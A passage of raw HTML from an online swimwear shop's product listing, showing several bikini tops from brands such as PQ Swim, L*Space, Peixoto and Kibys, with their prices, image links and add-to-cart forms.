title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.butterfliesandbikinis.com\/wishlist\/index\/add\/","data":{"product":15008,"uenc":"aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9iaWtpbmkvdG9wcy9zdHJpbmc_YmlraW5pX3N0eWxlPTczNSZwcmljZT0tMTAwJnRvcHM9Njkw"}}' data-action="add-to-wishlist" role="button"> <svg class="amtheme-icon -hover-bg" focusable="false"> <use xlink:href="#icon-wishlist"></use> </svg> </a> </div> </div> </div> <div class="amtheme-icons-position -bottom-left"> </div> </div> <div class="product details product-item-details"> <strong class="product name product-item-name -default"> <a class="product-item-link" title="L&#x2A;Space&#x20;Black&#x20;Mesh&#x20;Aspen&#x20;Bikini&#x20;Top" aria-label="L&#x2A;Space&#x20;Black&#x20;Mesh&#x20;Aspen&#x20;Bikini&#x20;Top" href="https://www.butterfliesandbikinis.com/l-space-black-mesh-aspen-bikini-top"> L*Space Black Mesh Aspen Bikini Top </a> </strong> <div class="product-reviews-summary short empty"> <div class="reviews-actions"> <a class="action add" href="https://www.butterfliesandbikinis.com/l-space-black-mesh-aspen-bikini-top#reviews" aria-label="Write review" title="Write review"> Be the first to review this product </a> </div> </div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="15008" data-price-box="product-id-15008"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-15008" data-price-amount="92" data-price-type="finalPrice" class="price-wrapper " ><span class="price">$92.00</span></span> </span></div> </div> <div class="product-item-inner"> <div class="product actions product-item-actions"> <div class="actions-primary"> <form data-role="tocart-form" data-product-sku="LMAST24/BLK" action="https://www.butterfliesandbikinis.com/l-space-black-mesh-aspen-bikini-top?options=cart" data-amtheme-js="ajax-tocart" method="post"> <input type="hidden" name="product" value="15008"> <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9sLXNwYWNlLWJsYWNrLW1lc2gtYXNwZW4tYmlraW5pLXRvcD9vcHRpb25zPWNhcnQ&#x7E;"> <input name="form_key" type="hidden" value="4ydNyaJl1vY2VpTC" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary -left"> <span class="amtheme-title">Add to Cart</span> </button> </form> </div> </div> </div> </div> </li> <li class="item product product-item"> <div class="product-item-info" data-amtheme-js="product" data-container="product-grid"> <div class="product-photo-wrapper"> <a href="https://www.butterfliesandbikinis.com/new/pq-swim-midnight-ruched-tri-bikini-top" class="product photo product-item-photo" aria-label="PQ&#x20;Swim&#x20;Midnight&#x20;Ruched&#x20;Tri&#x20;Bikini&#x20;Top" tabindex="-1"> <span class="product-image-container" style="width:188px;"> <span class="product-image-wrapper" style="padding-bottom: 150%;"> <picture class="product-image-photo"> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/catalog/product/cache/43776e8809fa750e725aed908963b4e9/p/q/pq-swim-midnight-ruched-tie-side-bikini-bottom-lifestyle_1.webp"> <img height="100%" width="100%" class="lazyload product-image-photo" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%%22%20height%3D%22100%%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.butterfliesandbikinis.com/media/catalog/product/cache/43776e8809fa750e725aed908963b4e9/p/q/pq-swim-midnight-ruched-tie-side-bikini-bottom-lifestyle_1.jpg" alt="PQ Swim Midnight Ruched Tri Bikini Top"/></picture></span></span> </a> <div class="amtheme-icons-position -top-left"> <div class="amtheme-compare amtheme-icon-wrapper -top-left-hover"> <a href="#" class="action tocompare amtheme-circle-icon" title="Add&#x20;to&#x20;Compare" aria-label="Add&#x20;to&#x20;Compare" data-post='{"action":"https:\/\/www.butterfliesandbikinis.com\/catalog\/product_compare\/add\/","data":{"product":"14864","uenc":"aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9iaWtpbmkvdG9wcy9zdHJpbmc_YmlraW5pX3N0eWxlPTczNSZwcmljZT0tMTAwJnRvcHM9Njkw"}}' data-amtheme-js="ajax-product-compare" role="button"> <svg class="amtheme-icon -hover-bg"> <use xlink:href="#icon-compare"/> </svg> <span class="amtheme-title"> Add to Compare </span></a> </div> </div> <div class="amtheme-icons-position -bottom-right"> <div class="amtheme-wishlist amtheme-icon-wrapper -bottom-right"> <div class="towishlist-wrap"> <a href="#" class="action towishlist amtheme-circle-icon" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.butterfliesandbikinis.com\/wishlist\/index\/add\/","data":{"product":14864,"uenc":"aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9iaWtpbmkvdG9wcy9zdHJpbmc_YmlraW5pX3N0eWxlPTczNSZwcmljZT0tMTAwJnRvcHM9Njkw"}}' data-action="add-to-wishlist" role="button"> <svg class="amtheme-icon -hover-bg" focusable="false"> <use xlink:href="#icon-wishlist"></use> </svg> </a> </div> </div> </div> <div class="amtheme-icons-position -bottom-left"> </div> </div> <div class="product details product-item-details"> <strong class="product name product-item-name -default"> <a class="product-item-link" title="PQ&#x20;Swim&#x20;Midnight&#x20;Ruched&#x20;Tri&#x20;Bikini&#x20;Top" aria-label="PQ&#x20;Swim&#x20;Midnight&#x20;Ruched&#x20;Tri&#x20;Bikini&#x20;Top" href="https://www.butterfliesandbikinis.com/new/pq-swim-midnight-ruched-tri-bikini-top"> PQ Swim Midnight Ruched Tri Bikini Top </a> </strong> <div class="product-reviews-summary short empty"> <div class="reviews-actions"> <a class="action add" href="https://www.butterfliesandbikinis.com/new/pq-swim-midnight-ruched-tri-bikini-top#reviews" aria-label="Write review" title="Write review"> Be the first to review this product </a> </div> </div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="14864" data-price-box="product-id-14864"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-14864" data-price-amount="80" data-price-type="finalPrice" class="price-wrapper " ><span class="price">$80.00</span></span> </span></div> </div> <div class="product-item-inner"> <div class="product actions product-item-actions"> <div class="actions-primary"> <form data-role="tocart-form" data-product-sku="MID/766R" action="https://www.butterfliesandbikinis.com/new/pq-swim-midnight-ruched-tri-bikini-top?options=cart" data-amtheme-js="ajax-tocart" method="post"> <input type="hidden" name="product" value="14864"> <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9uZXcvcHEtc3dpbS1taWRuaWdodC1ydWNoZWQtdHJpLWJpa2luaS10b3A_b3B0aW9ucz1jYXJ0"> <input name="form_key" type="hidden" value="4ydNyaJl1vY2VpTC" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary -left"> <span class="amtheme-title">Add to Cart</span> </button> </form> </div> </div> </div> </div> </li> <li class="item product product-item"> <div class="product-item-info" data-amtheme-js="product" data-container="product-grid"> <div class="product-photo-wrapper"> <a href="https://www.butterfliesandbikinis.com/new/pq-swim-ariel-josh-tri-bikini-top" class="product photo product-item-photo" aria-label="PQ&#x20;Swim&#x20;Ariel&#x20;Josh&#x20;Tri&#x20;Bikini&#x20;Top" tabindex="-1"> <span class="product-image-container" style="width:188px;"> <span class="product-image-wrapper" style="padding-bottom: 150%;"> <picture class="product-image-photo"> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/catalog/product/cache/43776e8809fa750e725aed908963b4e9/p/q/pq-swim-ariel-josh-tri-bikini-top-lifestyle.webp"> <img height="100%" width="100%" class="lazyload product-image-photo" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%%22%20height%3D%22100%%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.butterfliesandbikinis.com/media/catalog/product/cache/43776e8809fa750e725aed908963b4e9/p/q/pq-swim-ariel-josh-tri-bikini-top-lifestyle.jpg" alt="PQ Swim Ariel Josh Tri Bikini Top"/></picture></span></span> </a> <div class="amtheme-icons-position -top-left"> <div class="amtheme-compare amtheme-icon-wrapper -top-left-hover"> <a href="#" class="action tocompare amtheme-circle-icon" title="Add&#x20;to&#x20;Compare" aria-label="Add&#x20;to&#x20;Compare" data-post='{"action":"https:\/\/www.butterfliesandbikinis.com\/catalog\/product_compare\/add\/","data":{"product":"14861","uenc":"aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9iaWtpbmkvdG9wcy9zdHJpbmc_YmlraW5pX3N0eWxlPTczNSZwcmljZT0tMTAwJnRvcHM9Njkw"}}' data-amtheme-js="ajax-product-compare" role="button"> <svg class="amtheme-icon -hover-bg"> <use xlink:href="#icon-compare"/> </svg> <span class="amtheme-title"> Add to Compare </span></a> </div> </div> <div class="amtheme-icons-position -bottom-right"> <div class="amtheme-wishlist amtheme-icon-wrapper -bottom-right"> <div class="towishlist-wrap"> <a href="#" class="action towishlist amtheme-circle-icon" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.butterfliesandbikinis.com\/wishlist\/index\/add\/","data":{"product":14861,"uenc":"aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9iaWtpbmkvdG9wcy9zdHJpbmc_YmlraW5pX3N0eWxlPTczNSZwcmljZT0tMTAwJnRvcHM9Njkw"}}' data-action="add-to-wishlist" role="button"> <svg class="amtheme-icon -hover-bg" focusable="false"> <use xlink:href="#icon-wishlist"></use> </svg> </a> </div> </div> </div> <div class="amtheme-icons-position -bottom-left"> </div> </div> <div class="product details product-item-details"> <strong class="product name product-item-name -default"> <a class="product-item-link" title="PQ&#x20;Swim&#x20;Ariel&#x20;Josh&#x20;Tri&#x20;Bikini&#x20;Top" aria-label="PQ&#x20;Swim&#x20;Ariel&#x20;Josh&#x20;Tri&#x20;Bikini&#x20;Top" href="https://www.butterfliesandbikinis.com/new/pq-swim-ariel-josh-tri-bikini-top"> PQ Swim Ariel Josh Tri Bikini Top </a> </strong> <div class="product-reviews-summary short empty"> <div class="reviews-actions"> <a class="action add" href="https://www.butterfliesandbikinis.com/new/pq-swim-ariel-josh-tri-bikini-top#reviews" aria-label="Write review" title="Write review"> Be the first to review this product </a> </div> </div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="14861" data-price-box="product-id-14861"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-14861" data-price-amount="84" data-price-type="finalPrice" class="price-wrapper " ><span class="price">$84.00</span></span> </span></div> </div> <div class="product-item-inner"> <div class="product actions product-item-actions"> <div class="actions-primary"> <form data-role="tocart-form" data-product-sku="ARI/775R" action="https://www.butterfliesandbikinis.com/new/pq-swim-ariel-josh-tri-bikini-top?options=cart" data-amtheme-js="ajax-tocart" method="post"> <input type="hidden" name="product" value="14861"> <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9uZXcvcHEtc3dpbS1hcmllbC1qb3NoLXRyaS1iaWtpbmktdG9wP29wdGlvbnM9Y2FydA&#x7E;&#x7E;"> <input name="form_key" type="hidden" value="4ydNyaJl1vY2VpTC" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary -left"> <span class="amtheme-title">Add to Cart</span> </button> </form> </div> </div> </div> </div> </li> <li class="item product product-item"> <div class="product-item-info" data-amtheme-js="product" data-container="product-grid"> <div class="product-photo-wrapper"> <a href="https://www.butterfliesandbikinis.com/new/peixoto-lavender-blush-fifi-bikini-top" class="product photo product-item-photo" aria-label="Peixoto&#x20;Lavender&#x20;Blush&#x20;Fifi&#x20;Bikini&#x20;Top" tabindex="-1"> <span class="product-image-container" style="width:188px;"> <span class="product-image-wrapper" style="padding-bottom: 150%;"> <picture class="product-image-photo"> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/catalog/product/cache/43776e8809fa750e725aed908963b4e9/p/e/peixoto-lavender-blush-fiji-bikini-top-alternate_1.webp"> <img height="100%" width="100%" class="lazyload product-image-photo" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%%22%20height%3D%22100%%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.butterfliesandbikinis.com/media/catalog/product/cache/43776e8809fa750e725aed908963b4e9/p/e/peixoto-lavender-blush-fiji-bikini-top-alternate_1.jpg" alt="Peixoto Lavender Blush Fifi Bikini Top"/></picture></span></span> </a> <div class="amtheme-icons-position -top-left"> <div class="amtheme-compare amtheme-icon-wrapper -top-left-hover"> <a href="#" class="action tocompare amtheme-circle-icon" title="Add&#x20;to&#x20;Compare" aria-label="Add&#x20;to&#x20;Compare" data-post='{"action":"https:\/\/www.butterfliesandbikinis.com\/catalog\/product_compare\/add\/","data":{"product":"14662","uenc":"aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9iaWtpbmkvdG9wcy9zdHJpbmc_YmlraW5pX3N0eWxlPTczNSZwcmljZT0tMTAwJnRvcHM9Njkw"}}' data-amtheme-js="ajax-product-compare" role="button"> <svg class="amtheme-icon -hover-bg"> <use xlink:href="#icon-compare"/> </svg> <span class="amtheme-title"> Add to Compare </span></a> </div> </div> <div class="amtheme-icons-position -bottom-right"> <div class="amtheme-wishlist amtheme-icon-wrapper -bottom-right"> <div class="towishlist-wrap"> <a href="#" class="action towishlist amtheme-circle-icon" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.butterfliesandbikinis.com\/wishlist\/index\/add\/","data":{"product":14662,"uenc":"aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9iaWtpbmkvdG9wcy9zdHJpbmc_YmlraW5pX3N0eWxlPTczNSZwcmljZT0tMTAwJnRvcHM9Njkw"}}' data-action="add-to-wishlist" role="button"> <svg class="amtheme-icon -hover-bg" focusable="false"> <use xlink:href="#icon-wishlist"></use> </svg> </a> </div> </div> </div> <div class="amtheme-icons-position -bottom-left"> </div> </div> <div class="product details product-item-details"> <strong class="product name product-item-name -default"> <a class="product-item-link" title="Peixoto&#x20;Lavender&#x20;Blush&#x20;Fifi&#x20;Bikini&#x20;Top" aria-label="Peixoto&#x20;Lavender&#x20;Blush&#x20;Fifi&#x20;Bikini&#x20;Top" href="https://www.butterfliesandbikinis.com/new/peixoto-lavender-blush-fifi-bikini-top"> Peixoto Lavender Blush Fifi Bikini Top </a> </strong> <div class="product-reviews-summary short empty"> <div class="reviews-actions"> <a class="action add" href="https://www.butterfliesandbikinis.com/new/peixoto-lavender-blush-fifi-bikini-top#reviews" aria-label="Write review" title="Write review"> Be the first to review this product </a> </div> </div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="14662" data-price-box="product-id-14662"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-14662" data-price-amount="78" data-price-type="finalPrice" class="price-wrapper " ><span class="price">$78.00</span></span> </span></div> </div> <div class="product-item-inner"> <div class="product actions product-item-actions"> <div class="actions-primary"> <form data-role="tocart-form" data-product-sku="FIFI/LAVENDERBLUSH" action="https://www.butterfliesandbikinis.com/new/peixoto-lavender-blush-fifi-bikini-top?options=cart" data-amtheme-js="ajax-tocart" method="post"> <input type="hidden" name="product" value="14662"> <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9uZXcvcGVpeG90by1sYXZlbmRlci1ibHVzaC1maWZpLWJpa2luaS10b3A_b3B0aW9ucz1jYXJ0"> <input name="form_key" type="hidden" value="4ydNyaJl1vY2VpTC" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary -left"> <span class="amtheme-title">Add to Cart</span> </button> </form> </div> </div> </div> </div> </li> <li class="item product product-item"> <div class="product-item-info" data-amtheme-js="product" data-container="product-grid"> <div class="product-photo-wrapper"> <a href="https://www.butterfliesandbikinis.com/new/pq-swim-navy-chain-triangle-bikini-top" class="product photo product-item-photo" aria-label="PQ&#x20;Swim&#x20;Navy&#x20;Chain&#x20;Triangle&#x20;Bikini&#x20;Top" tabindex="-1"> <span class="product-image-container" style="width:188px;"> <span class="product-image-wrapper" style="padding-bottom: 150%;"> <picture class="product-image-photo"> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/catalog/product/cache/43776e8809fa750e725aed908963b4e9/p/q/pq-swim-navy-chain-triangle-bikini-top-lifestyle.webp"> <img height="100%" width="100%" class="lazyload product-image-photo" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%%22%20height%3D%22100%%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.butterfliesandbikinis.com/media/catalog/product/cache/43776e8809fa750e725aed908963b4e9/p/q/pq-swim-navy-chain-triangle-bikini-top-lifestyle.jpg" alt="PQ Swim Navy Chain Triangle Bikini Top"/></picture></span></span> </a> <div class="amtheme-icons-position -top-left"> <div class="amtheme-compare amtheme-icon-wrapper -top-left-hover"> <a href="#" class="action tocompare amtheme-circle-icon" title="Add&#x20;to&#x20;Compare" aria-label="Add&#x20;to&#x20;Compare" data-post='{"action":"https:\/\/www.butterfliesandbikinis.com\/catalog\/product_compare\/add\/","data":{"product":"14624","uenc":"aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9iaWtpbmkvdG9wcy9zdHJpbmc_YmlraW5pX3N0eWxlPTczNSZwcmljZT0tMTAwJnRvcHM9Njkw"}}' data-amtheme-js="ajax-product-compare" role="button"> <svg class="amtheme-icon -hover-bg"> <use xlink:href="#icon-compare"/> </svg> <span class="amtheme-title"> Add to Compare </span></a> </div> </div> <div class="amtheme-icons-position -bottom-right"> <div class="amtheme-wishlist amtheme-icon-wrapper -bottom-right"> <div class="towishlist-wrap"> <a href="#" class="action towishlist amtheme-circle-icon" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.butterfliesandbikinis.com\/wishlist\/index\/add\/","data":{"product":14624,"uenc":"aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9iaWtpbmkvdG9wcy9zdHJpbmc_YmlraW5pX3N0eWxlPTczNSZwcmljZT0tMTAwJnRvcHM9Njkw"}}' data-action="add-to-wishlist" role="button"> <svg class="amtheme-icon -hover-bg" focusable="false"> <use xlink:href="#icon-wishlist"></use> </svg> </a> </div> </div> </div> <div class="amtheme-icons-position -bottom-left"> </div> </div> <div class="product details product-item-details"> <strong class="product name product-item-name -default"> <a class="product-item-link" title="PQ&#x20;Swim&#x20;Navy&#x20;Chain&#x20;Triangle&#x20;Bikini&#x20;Top" aria-label="PQ&#x20;Swim&#x20;Navy&#x20;Chain&#x20;Triangle&#x20;Bikini&#x20;Top" href="https://www.butterfliesandbikinis.com/new/pq-swim-navy-chain-triangle-bikini-top"> PQ Swim Navy Chain Triangle Bikini Top </a> </strong> <div class="product-reviews-summary short empty"> <div class="reviews-actions"> <a class="action add" href="https://www.butterfliesandbikinis.com/new/pq-swim-navy-chain-triangle-bikini-top#reviews" aria-label="Write review" title="Write review"> Be the first to review this product </a> </div> </div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="14624" data-price-box="product-id-14624"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-14624" data-price-amount="80" data-price-type="finalPrice" class="price-wrapper " ><span class="price">$80.00</span></span> </span></div> </div> <div class="product-item-inner"> <div class="product actions product-item-actions"> <div class="actions-primary"> <form data-role="tocart-form" data-product-sku="NVY/055R" action="https://www.butterfliesandbikinis.com/new/pq-swim-navy-chain-triangle-bikini-top?options=cart" data-amtheme-js="ajax-tocart" method="post"> <input type="hidden" name="product" value="14624"> <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9uZXcvcHEtc3dpbS1uYXZ5LWNoYWluLXRyaWFuZ2xlLWJpa2luaS10b3A_b3B0aW9ucz1jYXJ0"> <input name="form_key" type="hidden" value="4ydNyaJl1vY2VpTC" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary -left"> <span class="amtheme-title">Add to Cart</span> </button> </form> </div> </div> </div> </div> </li> <li class="item product product-item"> <div class="product-item-info" data-amtheme-js="product" data-container="product-grid"> <div class="product-photo-wrapper"> <a href="https://www.butterfliesandbikinis.com/new/pq-swim-seashore-chain-triangle-bikini-top" class="product photo product-item-photo" aria-label="PQ&#x20;Swim&#x20;Seashore&#x20;Chain&#x20;Triangle&#x20;Bikini&#x20;Top" tabindex="-1"> <span class="product-image-container" style="width:188px;"> <span class="product-image-wrapper" style="padding-bottom: 150%;"> <picture class="product-image-photo"> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/catalog/product/cache/43776e8809fa750e725aed908963b4e9/p/q/pq-swim-seashore-chain-triangle-bikini-top-lifestyle.webp"> <img height="100%" width="100%" class="lazyload product-image-photo" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%%22%20height%3D%22100%%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.butterfliesandbikinis.com/media/catalog/product/cache/43776e8809fa750e725aed908963b4e9/p/q/pq-swim-seashore-chain-triangle-bikini-top-lifestyle.jpg" alt="PQ Swim Seashore Chain Triangle Bikini Top"/></picture></span></span> </a> <div class="amtheme-icons-position -top-left"> <div class="amtheme-compare amtheme-icon-wrapper -top-left-hover"> <a href="#" class="action tocompare amtheme-circle-icon" title="Add&#x20;to&#x20;Compare" aria-label="Add&#x20;to&#x20;Compare" data-post='{"action":"https:\/\/www.butterfliesandbikinis.com\/catalog\/product_compare\/add\/","data":{"product":"14556","uenc":"aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9iaWtpbmkvdG9wcy9zdHJpbmc_YmlraW5pX3N0eWxlPTczNSZwcmljZT0tMTAwJnRvcHM9Njkw"}}' data-amtheme-js="ajax-product-compare" role="button"> <svg class="amtheme-icon -hover-bg"> <use xlink:href="#icon-compare"/> </svg> <span class="amtheme-title"> Add to Compare </span></a> </div> </div> <div class="amtheme-icons-position -bottom-right"> <div class="amtheme-wishlist amtheme-icon-wrapper -bottom-right"> <div class="towishlist-wrap"> <a href="#" class="action towishlist amtheme-circle-icon" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.butterfliesandbikinis.com\/wishlist\/index\/add\/","data":{"product":14556,"uenc":"aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9iaWtpbmkvdG9wcy9zdHJpbmc_YmlraW5pX3N0eWxlPTczNSZwcmljZT0tMTAwJnRvcHM9Njkw"}}' data-action="add-to-wishlist" role="button"> <svg class="amtheme-icon -hover-bg" focusable="false"> <use xlink:href="#icon-wishlist"></use> </svg> </a> </div> </div> </div> <div class="amtheme-icons-position -bottom-left"> </div> </div> <div class="product details product-item-details"> <strong class="product name product-item-name -default"> <a class="product-item-link" title="PQ&#x20;Swim&#x20;Seashore&#x20;Chain&#x20;Triangle&#x20;Bikini&#x20;Top" aria-label="PQ&#x20;Swim&#x20;Seashore&#x20;Chain&#x20;Triangle&#x20;Bikini&#x20;Top" href="https://www.butterfliesandbikinis.com/new/pq-swim-seashore-chain-triangle-bikini-top"> PQ Swim Seashore Chain Triangle Bikini Top </a> </strong> <div class="product-reviews-summary short empty"> <div class="reviews-actions"> <a class="action add" href="https://www.butterfliesandbikinis.com/new/pq-swim-seashore-chain-triangle-bikini-top#reviews" aria-label="Write review" title="Write review"> Be the first to review this product </a> </div> </div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="14556" data-price-box="product-id-14556"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-14556" data-price-amount="80" data-price-type="finalPrice" class="price-wrapper " ><span class="price">$80.00</span></span> </span></div> </div> <div class="product-item-inner"> <div class="product actions product-item-actions"> <div class="actions-primary"> <form data-role="tocart-form" data-product-sku="SHR/055R" action="https://www.butterfliesandbikinis.com/new/pq-swim-seashore-chain-triangle-bikini-top?options=cart" data-amtheme-js="ajax-tocart" method="post"> <input type="hidden" name="product" value="14556"> <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9uZXcvcHEtc3dpbS1zZWFzaG9yZS1jaGFpbi10cmlhbmdsZS1iaWtpbmktdG9wP29wdGlvbnM9Y2FydA&#x7E;&#x7E;"> <input name="form_key" type="hidden" value="4ydNyaJl1vY2VpTC" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary -left"> <span class="amtheme-title">Add to Cart</span> </button> </form> </div> </div> </div> </div> </li> <li class="item product product-item"> <div class="product-item-info" data-amtheme-js="product" data-container="product-grid"> <div class="product-photo-wrapper"> <a href="https://www.butterfliesandbikinis.com/new/kibys-white-maui-bikini-top" class="product photo product-item-photo" aria-label="Kibys&#x20;White&#x20;Maui&#x20;Bikini&#x20;Top" tabindex="-1"> <span class="product-image-container" style="width:188px;"> <span class="product-image-wrapper" style="padding-bottom: 150%;"> <picture class="product-image-photo"> <source type="image/webp" srcset="https://www.butterfliesandbikinis.com/media/catalog/product/cache/43776e8809fa750e725aed908963b4e9/k/i/kibys-white-maui-bikini-top.webp"> <img height="100%" width="100%" class="lazyload product-image-photo" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%%22%20height%3D%22100%%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.butterfliesandbikinis.com/media/catalog/product/cache/43776e8809fa750e725aed908963b4e9/k/i/kibys-white-maui-bikini-top.jpg" alt="Kibys White Maui Bikini Top"/></picture></span></span> </a> <div class="amtheme-icons-position -top-left"> <div class="amtheme-compare amtheme-icon-wrapper -top-left-hover"> <a href="#" class="action tocompare amtheme-circle-icon" title="Add&#x20;to&#x20;Compare" aria-label="Add&#x20;to&#x20;Compare" data-post='{"action":"https:\/\/www.butterfliesandbikinis.com\/catalog\/product_compare\/add\/","data":{"product":"14483","uenc":"aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9iaWtpbmkvdG9wcy9zdHJpbmc_YmlraW5pX3N0eWxlPTczNSZwcmljZT0tMTAwJnRvcHM9Njkw"}}' data-amtheme-js="ajax-product-compare" role="button"> <svg class="amtheme-icon -hover-bg"> <use xlink:href="#icon-compare"/> </svg> <span class="amtheme-title"> Add to Compare </span></a> </div> </div> <div class="amtheme-icons-position -bottom-right"> <div class="amtheme-wishlist amtheme-icon-wrapper -bottom-right"> <div class="towishlist-wrap"> <a href="#" class="action towishlist amtheme-circle-icon" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.butterfliesandbikinis.com\/wishlist\/index\/add\/","data":{"product":14483,"uenc":"aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9iaWtpbmkvdG9wcy9zdHJpbmc_YmlraW5pX3N0eWxlPTczNSZwcmljZT0tMTAwJnRvcHM9Njkw"}}' data-action="add-to-wishlist" role="button"> <svg class="amtheme-icon -hover-bg" focusable="false"> <use xlink:href="#icon-wishlist"></use> </svg> </a> </div> </div> </div> <div class="amtheme-icons-position -bottom-left"> </div> </div> <div class="product details product-item-details"> <strong class="product name product-item-name -default"> <a class="product-item-link" title="Kibys&#x20;White&#x20;Maui&#x20;Bikini&#x20;Top" aria-label="Kibys&#x20;White&#x20;Maui&#x20;Bikini&#x20;Top" href="https://www.butterfliesandbikinis.com/new/kibys-white-maui-bikini-top"> Kibys White Maui Bikini Top </a> </strong> <div class="product-reviews-summary short empty"> <div class="reviews-actions"> <a class="action add" href="https://www.butterfliesandbikinis.com/new/kibys-white-maui-bikini-top#reviews" aria-label="Write review" title="Write review"> Be the first to review this product </a> </div> </div> <div class="price-box price-final_price" data-role="priceBox" data-product-id="14483" data-price-box="product-id-14483"> <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span id="product-price-14483" data-price-amount="63" data-price-type="finalPrice" class="price-wrapper " ><span class="price">$63.00</span></span> </span></div> </div> <div class="product-item-inner"> <div class="product actions product-item-actions"> <div class="actions-primary"> <form data-role="tocart-form" data-product-sku="85966/WHT" action="https://www.butterfliesandbikinis.com/new/kibys-white-maui-bikini-top?options=cart" data-amtheme-js="ajax-tocart" method="post"> <input type="hidden" name="product" value="14483"> <input type="hidden" 